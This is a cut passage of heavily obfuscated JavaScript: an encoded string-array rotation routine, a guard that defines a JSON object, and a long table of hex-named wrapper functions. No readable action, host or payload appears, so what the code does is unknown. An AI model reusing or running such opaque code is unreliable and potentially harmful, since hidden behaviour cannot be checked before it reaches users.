sX.Uz)](k,-0x2127+-0x37*-0x79+-0x12a*-0x7)),j[l8(b3tsX.Ua,b3tsX.UE)](j[l8(b3tsX.Ui,b3tsX.Um)](j[l8(b3tsX.Uu,b3tsX.Ux)](-0x3*-0x5c0+0x1*-0x963+-0x31*0x29,-(-0x26c6+0x9c9+0x2074)),-(0x228f+0x7*0x49e+-0x3656*0x1)),0x373*0x3+-0x6a5+-0x16bd*-0x1))),j[l7(b3tsX.Uy,b3tsX.UF)](j[l8(b3tsX.Uv,b3tsX.UC)](j[l7(b3tsX.UY,b3tsX.Up)](parseInt,j[l7(b3tsX.UO,b3tsX.UH)](k,-0x144*0x8+-0xbcb+0x169e)),j[l7(b3tsX.UR,b3tsX.UV)](j[l7(b3tsX.s0,b3tsX.s1)](0x2185*-0x1+0x721+0x2a85,j[l8(b3tsX.s2,b3tsX.s3)](-(0x1*-0x639+0xae7*0x1+0x494*-0x1),-0xd61+0x182d+-0x99b)),-0x17*0xab+-0x1328*-0x2+-0x80f)),j[l7(b3tsX.s4,b3tsX.s5)](-j[l7(b3tsX.s6,b3tsX.s7)](parseInt,j[l8(b3tsX.s8,b3tsX.s9)](k,0x842+0x102*-0x2+-0x4d5)),j[l8(b3tsX.sA,b3tsX.AX)](j[l7(b3tsX.sl,b3tsX.sj)](0x237c+-0x38c5*-0x1+0x49*-0xd6,j[l8(b3tsX.sk,b3tsX.sU)](0x215a+0x1cca+-0x3765,-(0x2591+0x3ab*-0x2+-0x1*0x1e38))),-(-0x1cbd+-0x12a4+0x2c7*0x15)))));if(j[l7(b3tsX.ss,b3tsX.sQ)](s,l))break;else U[j[l8(b3tsX.sn,b3tsX.sZ)]](U[j[l7(b3tsX.sX,b3tsX.sr)]]());}catch(Q){U[j[l7(b3tsX.sJ,b3tsX.sD)]](U[j[l7(b3tsX.sX,b3tsX.sL)]]());}}}(b3tl4,-(0x12b*0xb2d+-0x19bf3a+0x511*0x559)+(-0xd4e+-0x2*-0x557+0xa7*0x5)*(0x27*-0xf4+-0x14*0x12a+0x24b*0x1d)+(-0x353c2*0x1+-0x2f*-0x73b7+0x10563)),typeof JSON!==b3tAC(-0x1*-0xa01+-0xce6+0x485)&&(JSON={}));;(function(){var b3tJK={A:0x766,l:0x6e0,j:0x79a,k:0x90e,U:0x588,s:0x582,Q:0x476,n:0x63e,Z:0x3eb,X:0x513,r:0x4d7,J:0x4d1,D:0x710,L:0x4fe,B:0x32b,W:0x2d5,S:0x623,b:0x647,h:0x3b5,N:0xb1,K:0x813,M:0x99d,T:0x6f1,e:0x4a2,t:0xa32,c:0x86a,I:0x659,G:0x6fe,q:0x802,d:0x6f4,g:0x7bf,w:0x4ef,P:0x337,f:0x48e,o:0x590,z:0x5da,a:0x5ce,E:0x863,i:0x3cc,m:0x540,u:0x778,x:0x853,y:0x6c2,F:0x81a,v:0x770,C:0x4b8,Y:0x4f5,p:0x202,O:0x3fb,H:0x26e,R:0x3de,V:0x330,A0:0x317,A1:0x34f,A2:0x508,A3:0x724,A4:0x2b7,A5:0x2f9,A6:0x2c4,A7:0x4d3,A8:0x799,A9:0x67d,AA:0x5ea,Al:0x763,Aj:0x7c5,Ak:0x8a9,AU:0x122,As:0x290,AQ:0x628,An:0x833,AZ:0x7a9,AX:0x648,Ar:0x9f6,AJ:0x712,AD:0x779,AL:0x4d6,AB:0x75b,AW:0x884,AS:0x5d4,Ab:0x798,Ah:0x633,AN:0x39e,AK:0x3d7,AM:0x4fc,AT:0x7eb,Ae:0x742,At:0x1fb,Ac:0x360,AI:0x8a8,AG:0x68e,Aq:0x1d8,Ad:0x3ad,Ag:0x782,Aw:0x7f8,AP:0x496,Af:0x6a3,Ao:0x81b,Az:0xb0f,Aa:0x42f,AE:0x3ac,Ai:0x5d0,Am:0x5ce,AC:0x8b1,AY:0xa24,Ap:0x78b,AO:0x39e,AH:0x5c4,AR:0x881,AV:0x90d,l0:0x57e,l1:0x4c3,l2:0x5c4,l3:0x530,l4:0x5b7,UT:0x415,Ue:0x78b,Ut:0x846,Uc:0x4e5,UI:0x600,UG:0x5d9,Uq:0x7ce,Ud:0x7d7,Ug:0x4d6,Uw:0x82b,UP:0xad0,Uf:0x2cb,Uo:0x4a3,Uz:0x572,Ua:0x2ee,UE:0x546,Ui:0x555,Um:0x52f,Uu:0x57f,Ux:0x320,Uy:0x11,UF:0x738,Uv:0x6c7,UC:0x3cd,UY:0x593,Up:0x442,UO:0x421,UH:0x745,UR:0x7c4,UV:0x57d,s0:0x782,s1:0x3d6,s2:0x5a7,s3:0x4df,s4:0x486,s5:0x58f,s6:0x5ce,s7:0x757,s8:0x5b5,s9:0x5b1,sA:0x3d2,sl:0x3b3,sj:0x85d,sk:0x901,sU:0x18e,ss:0x37b,sQ:0x87e,sn:0x76c,sZ:0x42a,sX:0x2aa,sr:0xaa4,sJ:0x7f8},b3tJN={A:0x370,l:0x3a9,j:0x480,k:0x1e0,U:0x195,s:0x4a5,Q:0x3eb,n:0x136,Z:0x57f,X:0x292,r:0x434,J:0x5a0,D:0x4b7,L:0x662,B:0x568,W:0x7a4,S:0x4b3,b:0x31e,h:0x5b1,N:0x658,K:0x1f1,M:0x2a1,T:0x43f,e:0x53d,t:0x587,c:0x6ac,I:0x833,G:0x7db,q:0x4a8,d:0xd1,g:0x347,w:0x30d,P:0x1de,f:0x551,o:0x6dc,z:0x5de,a:0x6a1,E:0x17c,i:0x3b8,m:0x71d,u:0x87c,x:0x356,y:0x2b2,F:0x34d,v:0x5c,C:0x76e,Y:0xa15},b3tJh={A:0x625,l:0x56e,j:0x427,k:0x55e,U:0x513,s:0x408,Q:0x42e,n:0x824,Z:0x556,X:0x3de,r:0x6f6,J:0x42e,D:0x3e2,L:0x556,B:0x546,W:0x616,S:0x31e,b:0x4ce,h:0x75a,N:0x76a,K:0x55e,M:0x615,T:0x46e,e:0x1d5,t:0x256,c:0x294,I:0x518,G:0x704},b3tJW={A:0xd49,l:0xa40,j:0xa89,k:0x8fc,U:0xa1b,s:0x73a,Q:0x455,n:0xb9b,Z:0x910,X:0x1d4,r:0x68,J:0xd0,D:0xef,L:0x477,B:0x669,W:0x6af,S:0x6a8,b:0x304,h:0x586,N:0xe7,K:0x1b0,M:0x6d1,T:0x64e,e:0x4bf,t:0x4cc,c:0x786,I:0x7b8,G:0xb96,q:0xa9c,d:0x3a1,g:0x68f,w:0xb48,P:0x884,f:0xa9,o:0x156,z:0x13d,a:0x196,E:0x96d,i:0x769,m:0x60,u:0x219,x:0x80b,y:0x6f7,F:0x28d,v:0xd,C:0xbe3,Y:0x92a},b3tJZ={A:0x28},b3tJ7={A:0x3f,l:0xef},b3tJ5={A:0x30c,l:0x4b5},b3tJ0={A:0x587,l:0x7a7,j:0x9c8,k:0x85c,U:0x4ff,s:0x652,Q:0x507,n:0x4a4,Z:0x65a,X:0x7c8,r:0x7d3,J:0x4fe,D:0x54c,L:0x7c0,B:0x89b,W:0x6b1,S:0x9dc,b:0xa21,h:0x69c,N:0x798,K:0x8c2,M:0x7c5,T:0x812,e:0x6d4,t:0x90a,c:0x6e1,I:0x785,G:0x782,q:0x7ce,d:0x7dd,g:0x593,w:0x52f,P:0x8d8,f:0x905,o:0x5ca,z:0x44c,a:0x6bb,E:0x3b5,i:0x6a6,m:0x879,u:0x6c1,x:0x836,y:0x70d,F:0x4b1,v:0x431,C:0x6cc,Y:0xa19,p:0xa32,O:0xb88,H:0x931,R:0xc7a,V:0xa74,A0:0x939,A1:0x83a,A2:0x92f,A3:0x883,A4:0x8d6,A5:0xa3f,A6:0x8f1,A7:0x8e9,A8:0xba2,A9:0x9e3,AA:0x62e,Al:0x440,Aj:0x53a,Ak:0x711,AU:0x67c,As:0x427},b3trR={A:0x1de},b3trH={A:0xf7},b3trO={A:0x102,l:0x3df,j:0x692,k:0x858,U:0x773,s:0x70f,Q:0x9ed,n:0x70f,Z:0x651,X:0x5ff,r:0x4d4,J:0x2bc,D:0x5d4,L:0x456,B:0x2f3,W:0x709,S:0x853,b:0x8bb,h:0x628,N:0x710,K:0x587,M:0x7cd,T:0x7c8,e:0x882,t:0x73a,c:0x660,I:0x586,G:0x762,q:0x53a,d:0x6a0,g:0x7e1,w:0x99c,P:0x3de,f:0x6b4,o:0x620,z:0x487,a:0x4a8,E:0x6c3,i:0x74d,m:0x7e5,u:0x5e4,x:0x2f6,y:0x306,F:0x374,v:0x723,C:0x6ec,Y:0x772,p:0x646,O:0x2,H:0x1ea,R:0x6ff,V:0xacd,A0:0x86a,A1:0x884,A2:0x5c4,A3:0x834,A4:0x82d,A5:0x3a9,A6:0x344,A7:0x52b,A8:0x335,A9:0x33a,AA:0x4d8,Al:0x2d9,Aj:0x4fe,Ak:0x42b,AU:0x762,As:0x6d6,AQ:0x674,An:0x7ab,AZ:0x4a4,AX:0x2f6,Ar:0x827,AJ:0x57b,AD:0x6ea,AL:0x69f,AB:0x7a8,AW:0x7a7,AS:0xa00,Ab:0x9d1,Ah:0xa00,AN:0x37b,AK:0x2f6,AM:0x6ab,AT:0x588,Ae:0x359,At:0x4e0,Ac:0x6b6,AI:0x45f,AG:0x5c2,Aq:0x5e3,Ad:0x61a,Ag:0x3eb,Aw:0xc97,AP:0x98c,Af:0x933,Ao:0x67c,Az:0x892,Aa:0x7d0,AE:0xaf6,Ai:0x92e,Am:0x303,AC:0x605,AY:0x2fa,Ap:0x322,AO:0x6c2,AH:0x820,AR:0x1ac,AV:0x448,l0:0x4d7,l1:0x478,l2:0x802,l3:0x6f4,l4:0x95b,UT:0x902,Ue:0x67c,Ut:0x39c,Uc:0x51f,UI:0x559,UG:0x83f,Uq:0x5ef,Ud:0x714,Ug:0x438,Uw:0x71b,UP:0x3cb,Uf:0x3f4,Uo:0x31b,Uz:0x2a7,Ua:0x79b,UE:0x701,Ui:0x373,Um:0x2d1,Uu:0x2bc,Ux:0x35a,Uy:0x479,UF:0x5c3,Uv:0x51b,UC:0x68a,UY:0x904,Up:0x44a,UO:0x3bc,UH:0x568,UR:0x384,UV:0x449,s0:0x4e9,s1:0x919,s2:0x6f6,s3:0x2a1,s4:0x4e9,s5:0x680,s6:0x4d6,s7:0x551,s8:0x503,s9:0x9c6,sA:0x76f,sl:0x561,sj:0x5b8,sk:0x9dc,sU:0x6fe,ss:0x7ab,sQ:0x36,sn:0x2d9,sZ:0x59a,sX:0x36f,sr:0x6c6,sJ:0x47a,sD:0x6da,sL:0x429,sB:0x5d3,sW:0x5fd,sS:0x36e,sb:0x52f,sh:0x8dc,sN:0x7e5,sK:0x570,sM:0x760,sT:0xbeb,se:0x945,st:0x2d8,sc:0x5b1,sI:0xc06,sG:0x966,sq:0x782,sd:0x798,sg:0x714,sw:0x632,sP:0x437,sf:0x5a4,so:0x208,sz:0x4a1,sa:0x7bf,sE:0x66d,si:0x6c4,sm:0x744,su:0xab5,sx:0x8c2,sy:0x5c5,sF:0x667,sv:0x711,sC:0x689,sY:0x44c,sp:0x5ea,sO:0x600,sH:0x735,sR:0x608,sV:0x69b,Q0:0x6c1,Q1:0x53e,Q2:0x527,Q3:0x73c,Q4:0x5d3,Q5:0x79a,Q6:0x98c,Q7:0x6ac,Q8:0x4a3,Q9:0x70f,QA:0x246,Ql:0x4fc,Qj:0x2e8,Qk:0x1ee,QU:0x7cf,Qs:0xa00,QQ:0x5d6,Qn:0x89e,QZ:0x657,QX:0x426,Qr:0x662,QJ:0x521,QD:0xb3f,QL:0x8d2,QB:0x5a5},b3trY={A:0x1a3},b3trC={A:0x7b1,l:0x58b,j:0x5e4,k:0x53d,U:0x58b,s:0x36d,Q:0xb45,n:0xc40,Z:0x680,X:0x63c,r:0x916,J:0x645,D:0xed,L:0x31c,B:0x56f,W:0x2ba,S:0x27f,b:0x370,h:0x5e2,N:0x35e,K:0x130,M:0x36a,T:0xa9b,e:0xaa0},b3trx={A:0x509,l:0x342,j:0x7b6,k:0x4c1,U:0x431,s:0x4ac,Q:0x47e,n:0x1b9,Z:0x5a8,X:0x685},b3tra={A:0x74},b3trz={A:0x972,l:0x6ee},b3trP={A:0x4b6,l:0x5ad,j:0x246,k:0xa3,U:0x5d6,s:0x585,Q:0x6b4,n:0x4ea,Z:0x7e8,X:0x682,r:0x67d,J:0x43f,D:0x200,L:0x269,B:0x28c,W:0x1af,S:0x18a,b:0x290,h:0x524,N:0x4a8,K:0x4d8,M:0x29b,T:0x68a,e:0x4b4,t:0x8b,c:0x281,I:0x714,G:0x62c,q:0x2d3,d:0x2a6,g:0x31a,w:0x76,P:0x29a,f:0x1a7,o:0x3bf,z:0x370,a:0x42a,E:0x6da,i:0x4bc,m:0x4f0,u:0x329,x:0x566,y:0x5a4,F:0x40c,v:0x18d,C:0x499,Y:0x529,p:0x3bf,O:0x407,H:0x39b,R:0x60b,V:0x166,A0:0x15e,A1:0x1b,A2:0x54c,A3:0x41b,A4:0x22,A5:0x1d3,A6:0xd8,A7:0x1e1,A8:0x1f4,A9:0x279,AA:0x63a,Al:0x57b,Aj:0x1e7,Ak:0x39f,AU:0x531},b3trw={A:0x2ed},b3trd={A:0x3db,l:0x637,j:0x480,k:0x380,U:0x3ef,s:0x12e,Q:0x256,n:0x545,Z:0x580,X:0x6f8,r:0x598,J:0x5ca},b3trG={A:0x158},b3trI={A:0xad},b3trc={A:0x21b,l:0xc4},b3tre={A:0x597,l:0x6ff},b3trT={A:0x24c},b3trM={A:0x744,l:0x7e1,j:0x58e,k:0x742,U:0x6a0,s:0x3f8,Q:0x819,n:0x7bf,Z:0x829,X:0x701},b3trb={A:0xa},b3trS={A:0x37,l:0x10f},b3trB={A:0x77,l:0x35e,j:0x4fb,k:0x58c,U:0x659,s:0x59f,Q:0x2f1,n:0x291,Z:0x386,X:0x127},b3trJ={A:0x464,l:0x4aa},b3trr={A:0x13},b3trX={A:0x429,l:0x210},b3trn={A:0x9f0,l:0x786},b3trQ={A:0x1b2},b3trs={A:0xa0,l:0x240,j:0x7ee,k:0x7e4,U:0xade,s:0x3e3,Q:0x5b1,n:0x45c,Z:0x64e},b3trk={A:0x4ed,l:0x5fd},b3trl={A:0x204},b3trA={A:0x5fc,l:0x65b,j:0x5d9,k:0x645,U:0x730,s:0x6a5,Q:0xad8,n:0xa27,Z:0xbe1,X:0x98e},b3tr7={A:0x261,l:0x338},b3tr5={A:0x378,l:0xd5},b3tr4={A:0x394},b3tr3={A:0x4ad,l:0x2d2},b3tr1={A:0x953,l:0x93a},b3tXV={A:0x4f1,l:0x70e},b3tXR={A:0x377},b3tXH={A:0x803,l:0xa28},b3tXO={A:0x2e4},b3tXp={A:0x29d,l:0x111},b3tXY={A:0x48a},b3tXC={A:0x363,l:0x392},b3tXF={A:0x38f,l:0x1f0,j:0x5d5,k:0x594,U:0xa4f,s:0x7d0,Q:0x4d6,n:0x758,Z:0x6fb,X:0x57f},b3tXu={A:0x8ed,l:0xa42,j:0x60b,k:0x51c,U:0xa6c,s:0x7f4,Q:0x8fd,n:0xbf1,Z:0x4e5,X:0x42b},b3tXm={A:0x54},b3tXi={A:0x298},b3tXz={A:0x543,l:0x28f},b3tXo={A:0x375},b3tXf={A:0xb41,l:0x88a},b3tXP={A:0x2c0},b3tXw={A:0x750,l:0x8ea},b3tXd={A:0x25b,l:0x28},b3tXq={A:0x3ee},b3tXG={A:0xc8,l:0x94},b3tXc={A:0x583,l:0x48d},b3tXe={A:0x509,l:0x7e5},b3tXT={A:0x200},b3tXM={A:0x7b7,l:0x6da},b3tXK={A:0x20},b3tXN={A:0x30d,l:0x114},b3tXb={A:0x38d,l:0x43f,j:0x394,k:0x1ad,U:0x3bc,s:0x4c2,Q:0x221,n:0x387,Z:0x524,X:0x2f2},b3tXB={A:0x7a4,l:0x8b5,j:0x29d,k:0x575,U:0x7ed,s:0x65e,Q:0x81a,n:0x549,Z:0x4eb,X:0x37c},b3tXD={A:0x1f5},b3tXJ={A:0x967,l:0xa42},b3tXX={A:0x924,l:0xba4},b3tXZ={A:0x196},b3tXn={A:0x1c7,l:0x406},b3tXs={A:0x87e,l:0x59f},b3tXk={A:0x84,l:0xb9,j:0x488,k:0x6f5,U:0x175,s:0x3ee,Q:0x361,n:0x37a,Z:0x320,X:0x309,r:0x86,J:0xdb,D:0x477,L:0x5a7,B:0x321,W:0x25e,S:0xa1,b:0x22c,h:0x2bf,N:0x33d},b3tX8={A:0x3d9},b3tX6={A:0x5d6,l:0x473},b3tX4={A:0x93f,l:0xaf8,j:0x56c,k:0x400,U:0x672,s:0x81c,Q:0xa33,n:0xbf6,Z:0x618,X:0x796},b3tX3={A:0x203},b3tX2={A:0x1c4},b3tX1={A:0x72a,l:0xa2b,j:0x15d,k:0x151,U:0x9ab,s:0xbda,Q:0x620,n:0x891,Z:0x8fb,X:0x7b6},b3tZR={A:0x29c,l:0x7c},b3tZO={A:0x462,l:0x32c},b3tZY={A:0x568,l:0x865},b3tZv={A:0x3cc,l:0x273,j:0x905,k:0xabe,U:0x410,s:0x653,Q:0x6d7,n:0x597,Z:0x35e,X:0x319,r:0x148,J:0x343,D:0x1c1,L:0x4b3,B:0x7da,W:0x709,S:0x3a8,b:0x603,h:0x354,N:0x26c,K:0x354,M:0x312},b3tZF={A:0x455},b3tZx={A:0x11d,l:0x1d7,j:0x3c5,k:0x32e,U:0x443,s:0x549,Q:0x563,n:0x394,Z:0x2a6,X:0x599},b3tZu={A:0x238},b3tZm={A:0x338},b3tZi={A:0x5fa,l:0x6a8},b3tZE={A:0x1bb},l={'\x67\x42\x68\x52\x61':function(h,N){return h<N;},'\x6a\x4e\x66\x65\x52':function(h,N,K){return h(N,K);},'\x4b\x4a\x72\x58\x4a':function(h,N){return h!==N;},'\x58\x77\x46\x6b\x56':l9(b3tJK.A,b3tJK.l),'\x51\x71\x74\x70\x6e':l9(b3tJK.j,b3tJK.k),'\x45\x6a\x78\x79\x57':function(h,N){return h+N;},'\x74\x75\x76\x4a\x65':function(h,N){return h(N);},'\x56\x76\x41\x49\x6c':function(h,N){return h(N);},'\x4f\x6b\x48\x50\x55':function(h,N){return h(N);},'\x65\x68\x61\x4f\x68':function(h,N){return h!==N;},'\x62\x44\x6c\x72\x73':l9(b3tJK.U,b3tJK.s),'\x66\x4b\x62\x51\x70':function(h,N){return h+N;},'\x43\x64\x56\x75\x43':function(h,N){return h+N;},'\x51\x43\x59\x4a\x41':function(h,N){return h===N;},'\x65\x4c\x73\x73\x63':l9(b3tJK.Q,b3tJK.n),'\x74\x53\x57\x57\x43':l9(b3tJK.Z,b3tJK.X),'\x45\x6e\x6b\x61\x65':function(h,N){return h+N;},'\x69\x6c\x46\x55\x65':function(h,N){return h-N;},'\x62\x70\x74\x6d\x70':function(h,N){return h===N;},'\x6c\x79\x65\x68\x79':l9(b3tJK.r,b3tJK.J),'\x6d\x70\x61\x6d\x55':lA(b3tJK.D,b3tJK.L),'\x6f\x76\x44\x69\x53':function(h,N){return h(N);},'\x65\x54\x57\x63\x51':function(h,N){return h+N;},'\x75\x57\x65\x6f\x71':function(h,N){return h*N;},'\x57\x62\x69\x46\x4b':function(h,N){return h*N;},'\x59\x5a\x4c\x6c\x73':function(h,N){return h!==N;},'\x6d\x48\x4c\x67\x6c':lA(b3tJK.B,b3tJK.W),'\x44\x76\x4d\x53\x51':l9(b3tJK.S,b3tJK.b),'\x4d\x77\x64\x53\x66':function(h,N){return h===N;},'\x74\x55\x79\x47\x59':function(h,N){return h+N;},'\x64\x51\x57\x7a\x51':function(h,N){return h!==N;},'\x59\x6d\x75\x6a\x74':l9(b3tJK.h,b3tJK.N),'\x67\x77\x49\x4b\x6e':l9(b3tJK.K,b3tJK.M),'\x70\x50\x5a\x55\x7a':function(h,N){return h<N;},'\x74\x65\x4a\x75\x65':lA(b3tJK.T,b3tJK.e),'\x4b\x58\x5a\x72\x6e':function(h,N){return h(N);},'\x70\x4f\x6a\x54\x71':function(h,N){return h(N);},'\x6e\x68\x6c\x72\x4e':function(h,N){return h(N);},'\x41\x56\x56\x76\x65':function(h,N){return h<N;},'\x41\x51\x7a\x61\x58':function(h,N){return h===N;},'\x69\x6d\x49\x65\x51':function(h,N){return h+N;},'\x79\x76\x41\x5a\x5a':function(h,N){return h+N;},'\x79\x42\x68\x49\x74':function(h,N){return h+N;},'\x4b\x6a\x58\x63\x5a':function(h,N){return h+N;},'\x41\x7a\x53\x54\x46':function(h,N){return h===N;},'\x4d\x6d\x73\x55\x7a':lA(b3tJK.t,b3tJK.c),'\x66\x41\x54\x43\x59':lA(b3tJK.I,b3tJK.G),'\x72\x52\x59\x45\x74':function(h,N){return h===N;},'\x74\x49\x78\x41\x41':function(h,N){return h===N;},'\x4b\x6c\x5a\x78\x67':lA(b3tJK.q,b3tJK.d),'\x4b\x56\x55\x6e\x68':lA(b3tJK.g,b3tJK.w),'\x67\x68\x4e\x52\x64':function(h,N,K){return h(N,K);},'\x4b\x54\x74\x73\x61':function(h,N){return h+N;},'\x46\x64\x79\x6f\x77':function(h,N,K){return h(N,K);},'\x78\x62\x6e\x58\x69':l9(b3tJK.P,b3tJK.f),'\x4f\x6a\x73\x79\x42':lA(b3tJK.o,b3tJK.z),'\x48\x76\x67\x48\x4e':function(h,N){return h!=N;},'\x4e\x76\x4e\x73\x64':function(h,N){return h===N;},'\x4a\x48\x6e\x65\x4b':lA(b3tJK.a,b3tJK.E),'\x4a\x71\x72\x59\x42':function(h,N){return h!==N;},'\x6e\x6a\x73\x70\x68':function(h,N){return h===N;},'\x53\x59\x65\x75\x77':function(h,N){return h===N;},'\x6e\x75\x53\x6c\x63':function(h,N){return h!==N;},'\x50\x69\x43\x5a\x4a':function(h,N){return h!==N;},'\x6b\x6f\x4f\x65\x72':l9(b3tJK.i,b3tJK.m),'\x6d\x74\x6d\x4f\x58':l9(b3tJK.u,b3tJK.x),'\x55\x75\x72\x72\x69':function(h,N){return h+N;},'\x45\x45\x71\x45\x75':function(h,N){return h==N;},'\x55\x42\x4b\x78\x55':lA(b3tJK.y,b3tJK.F),'\x7a\x5a\x73\x73\x68':function(h,N){return h+N;},'\x67\x75\x58\x54\x5a':function(h,N){return h(N);},'\x46\x69\x71\x79\x68':function(h,N){return h+N;},'\x75\x78\x70\x73\x6d':function(h,N){return h+N;},'\x4e\x65\x63\x50\x4b':function(h,N){return h*N;},'\x42\x48\x65\x44\x77':function(h,N){return h(N);},'\x6a\x46\x4c\x56\x7a':function(h,N){return h(N);},'\x61\x4a\x58\x76\x72':function(h,N){return h(N);},'\x53\x4d\x4b\x4c\x46':function(h,N){return h(N);},'\x52\x6c\x46\x53\x56':function(h,N){return h(N);},'\x6d\x61\x59\x6b\x41':function(h,N){return h(N);},'\x49\x50\x4b\x69\x78':function(h,N){return h(N);},'\x58\x6e\x68\x61\x4d':function(h,N){return h(N);},'\x71\x73\x4c\x67\x44':function(h,N){return h(N);},'\x4e\x75\x65\x74\x55':function(h,N){return h+N;},'\x76\x7a\x58\x6b\x47':function(h,N){return h(N);},'\x4e\x44\x6e\x52\x65':function(h,N){return h(N);},'\x6e\x52\x63\x45\x6b':function(h,N){return h+N;},'\x54\x61\x64\x55\x6a':function(h,N){return h+N;},'\x62\x48\x7a\x62\x5a':function(h,N){return h+N;},'\x44\x41\x43\x6c\x70':function(h,N){return h(N);},'\x43\x75\x7a\x72\x67':function(h,N){return h(N);},'\x4b\x57\x44\x64\x70':function(h,N){return h===N;},'\x69\x70\x50\x78\x65':l9(b3tJK.g,b3tJK.v),'\x6b\x43\x44\x77\x45':l9(b3tJK.C,b3tJK.Y),'\x51\x44\x64\x65\x68':function(h,N){return h(N);},'\x46\x7a\x4e\x6c\x6c':function(h,N){return h(N);},'\x68\x71\x50\x58\x6d':function(h,N){return h(N);},'\x4a\x4c\x55\x57\x75':function(h,N){return h(N);},'\x4c\x70\x79\x51\x79':function(h,N){return h+N;},'\x76\x6b\x58\x6e\x6c':function(h,N){return h+N;},'\x48\x4c\x4e\x42\x72':function(h,N){return h(N);},'\x45\x70\x7a\x6c\x4c':function(h,N){return h+N;},'\x74\x73\x6f\x4b\x67':function(h,N){return h(N);},'\x6d\x6c\x64\x73\x71':function(h,N){return h+N;},'\x79\x65\x72\x69\x44':function(h,N){return h*N;},'\x66\x42\x65\x75\x77':function(h,N){return h(N);},'\x61\x4c\x77\x73\x51':function(h,N){return h(N);},'\x6e\x55\x79\x5a\x55':function(h,N){return h(N);},'\x62\x6d\x4c\x6a\x48':function(h,N){return h+N;},'\x48\x62\x77\x53\x49':function(h,N){return h*N;},'\x56\x43\x67\x6d\x4c':function(h,N){return h(N);},'\x56\x53\x5a\x58\x46':function(h,N){return h(N);},'\x44\x50\x41\x52\x59':function(h,N){return h(N);},'\x43\x70\x4a\x54\x4b':function(h,N){return h(N);},'\x52\x42\x44\x79\x69':function(h,N){return h(N);},'\x61\x74\x42\x51\x76':function(h,N){return h(N);},'\x55\x56\x53\x6f\x42':function(h,N){return h+N;},'\x71\x6e\x6a\x45\x61':function(h,N){return h===N;},'\x55\x4e\x77\x45\x79':lA(b3tJK.p,b3tJK.O),'\x63\x57\x50\x57\x50':lA(b3tJK.H,b3tJK.R),'\x77\x68\x59\x64\x67':function(h,N){return h(N);},'\x77\x42\x71\x45\x72':function(h,N){return h(N);},'\x74\x6a\x43\x77\x46':lA(b3tJK.V,b3tJK.A0),'\x50\x58\x4a\x54\x74':function(h,N){return h(N);},'\x4c\x73\x6b\x45\x58':function(h,N){return h(N);},'\x57\x6a\x48\x50\x78':function(h,N){return h(N);},'\x58\x65\x4b\x69\x65':function(h,N){return h(N);},'\x6a\x50\x44\x5a\x72':function(h,N){return h(N);},'\x4a\x7a\x44\x58\x4b':function(h,N){return h(N);},'\x6e\x62\x59\x46\x73':function(h,N){return h(N);},'\x41\x59\x44\x41\x79':function(h,N){return h+N;},'\x4d\x51\x63\x6c\x46':function(h,N){return h+N;},'\x4c\x65\x75\x54\x52':function(h,N){return h*N;},'\x63\x7a\x65\x65\x73':function(h,N){return h(N);},'\x48\x48\x57\x77\x6c':function(h,N){return h+N;},'\x78\x71\x4f\x43\x53':function(h,N){return h*N;},'\x55\x45\x4f\x77\x49':function(h,N){return h===N;},'\x72\x5a\x51\x47\x56':l9(b3tJK.A1,b3tJK.A2),'\x69\x57\x73\x56\x52':l9(b3tJK.A3,b3tJK.e),'\x45\x76\x49\x49\x73':function(h,N){return h(N);},'\x51\x57\x57\x77\x6a':function(h,N){return h(N);},'\x4d\x53\x49\x56\x59':function(h,N){return h(N);},'\x77\x47\x70\x78\x48':function(h,N){return h+N;},'\x71\x72\x62\x4c\x50':function(h,N){return h+N;},'\x69\x77\x49\x57\x75':function(h,N){return h*N;},'\x63\x49\x6b\x70\x55':function(h,N){return h*N;},'\x67\x58\x4b\x56\x4e':function(h,N){return h(N);},'\x52\x46\x6a\x4c\x63':function(h,N){return h(N);},'\x46\x79\x49\x42\x55':function(h,N){return h(N);},'\x46\x47\x47\x61\x74':function(h,N){return h(N);},'\x78\x44\x61\x41\x55':function(h,N){return h(N);},'\x51\x42\x66\x4a\x4a':function(h,N){return h(N);},'\x74\x6b\x47\x51\x59':function(h,N){return h+N;},'\x63\x50\x42\x6e\x63':function(h,N){return h*N;},'\x41\x72\x42\x70\x55':function(h,N){return h(N);},'\x72\x6d\x46\x4c\x4d':function(h,N){return h(N);},'\x6b\x4a\x51\x66\x42':function(h,N){return h(N);},'\x4f\x51\x5a\x42\x5a':function(h,N){return h(N);},'\x64\x73\x77\x51\x42':function(h,N){return h(N);},'\x4f\x56\x73\x46\x77':function(h,N){return h(N);},'\x4b\x55\x69\x6a\x64':function(h,N){return h(N);},'\x41\x77\x46\x41\x68':function(h,N){return h(N);},'\x61\x59\x57\x63\x75':function(h,N){return h(N);},'\x79\x47\x6b\x56\x7a':function(h,N){return h(N);},'\x65\x4b\x47\x59\x79':function(h,N){return h(N);},'\x76\x79\x47\x4c\x79':function(h,N){return h(N);},'\x4a\x67\x6e\x73\x65':function(h,N){return h+N;},'\x6b\x6c\x6c\x56\x46':function(h,N){return h(N);},'\x48\x4b\x75\x61\x45':function(h,N){return h(N);},'\x49\x6c\x63\x56\x4c':function(h,N){return h(N);},'\x54\x77\x4e\x42\x4e':function(h,N){return h(N);},'\x49\x58\x44\x6f\x6e':function(h,N){return h(N);},'\x4d\x57\x78\x71\x6a':function(h,N){return h%N;},'\x54\x69\x43\x4d\x65':l9(b3tJK.A4,b3tJK.A5),'\x73\x6c\x67\x68\x62':l9(b3tJK.A6,b3tJK.A7),'\x4e\x76\x65\x45\x61':function(h,N){return h(N);},'\x70\x68\x4c\x58\x77':function(h,N){return h(N);},'\x6d\x42\x4f\x71\x65':function(h,N){return h(N);},'\x78\x42\x6f\x42\x70':function(h,N){return h(N);},'\x70\x77\x61\x4f\x68':function(h,N){return h(N);},'\x43\x72\x6b\x58\x78':function(h,N){return h(N);},'\x78\x47\x58\x69\x45':function(h,N){return h(N);},'\x4e\x52\x5a\x74\x75':function(h,N){return h+N;},'\x61\x6a\x74\x4b\x4f':function(h,N){return h+N;},'\x67\x76\x51\x6b\x52':function(h,N){return h*N;},'\x50\x47\x47\x44\x59':function(h,N){return h(N);},'\x52\x6a\x53\x79\x62':function(h,N){return h+N;},'\x6f\x64\x62\x6a\x77':function(h,N){return h*N;},'\x78\x42\x69\x6c\x4f':function(h,N){return h*N;},'\x71\x41\x47\x55\x6a':function(h,N){return h!==N;},'\x76\x6e\x65\x63\x78':l9(b3tJK.A8,b3tJK.A9),'\x78\x54\x74\x4d\x67':function(h,N){return h(N);},'\x64\x6a\x78\x61\x71':function(h,N){return h(N);},'\x42\x54\x74\x47\x76':function(h){return h();},'\x61\x62\x71\x54\x58':function(h,N){return 